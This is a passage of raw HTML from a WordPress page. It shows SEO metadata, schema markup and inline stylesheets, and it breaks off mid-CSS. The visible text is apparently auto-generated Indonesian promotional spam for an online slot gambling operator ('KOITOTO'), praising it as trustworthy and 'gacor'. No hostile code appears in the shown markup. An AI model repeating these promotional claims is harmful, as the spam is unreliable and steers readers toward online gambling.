

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/
body_size: 17570
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>KOITOTO</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://suzymccoppin.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO" />
	<meta property="og:description" content="KOITOTO &#8211; Nikmati taruhan judi online sekarang bertambah gampang dengan kehadiran bandar Slot online bisa dipercaya yang siapkan tempat taruhan paling gacor dan nyaman. Dengan hadirnya bandar taruhan terbaik yang siapkan tempat taruhan dapat dipercaya berikut ini membikin seluruh bettor mendapat sarana bermain paling membahagiakan. Biro judi online sah datang menjadi salah satunya fasilitator terbaik &hellip; Continue reading Bandar Slot Online Terunggul di Warwarbomi Penting Dituruti &rarr;" />
	<meta property="og:url" content="https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/" />
	<meta property="og:site_name" content="Suzymccoppin" />
	<meta property="article:published_time" content="2023-01-21T12:06:06+00:00" />
	<meta property="og:image" content="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/#article","isPartOf":{"@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/"},"author":{"name":"admin","@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78"},"headline":"Bandar Slot Online Terunggul di Warwarbomi Penting Dituruti","datePublished":"2023-01-21T12:06:06+00:00","mainEntityOfPage":{"@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/"},"wordCount":2085,"commentCount":0,"image":{"@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/#primaryimage"},"thumbnailUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","articleSection":["Poker Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/","url":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/","name":"KOITOTO","isPartOf":{"@id":"https://suzymccoppin.com/#website"},"primaryImageOfPage":{"@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/#primaryimage"},"image":{"@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/#primaryimage"},"thumbnailUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T12:06:06+00:00","author":{"@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78"},"breadcrumb":{"@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/#primaryimage","url":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suzymccoppin.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Online Terunggul di Warwarbomi Penting Dituruti"}]},{"@type":"WebSite","@id":"https://suzymccoppin.com/#website","url":"https://suzymccoppin.com/","name":"Suzymccoppin","description":"Strategi Terbaik untuk Judi Bingo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suzymccoppin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://suzymccoppin.com"],"url":"https://suzymccoppin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://suzymccoppin.com/bandar-slot-online-terunggul-di-warwarbomi-penting-dituruti/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Suzymccoppin &raquo; Feed" href="https://suzymccoppin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terunggul-di-warwarbomi-penting-dituruti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terunggul-di-warwarbomi-penting-dituruti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 